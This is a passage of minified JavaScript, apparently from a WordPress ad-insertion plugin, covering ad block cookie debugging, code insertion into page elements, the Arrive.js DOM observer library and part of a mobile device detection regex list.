c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860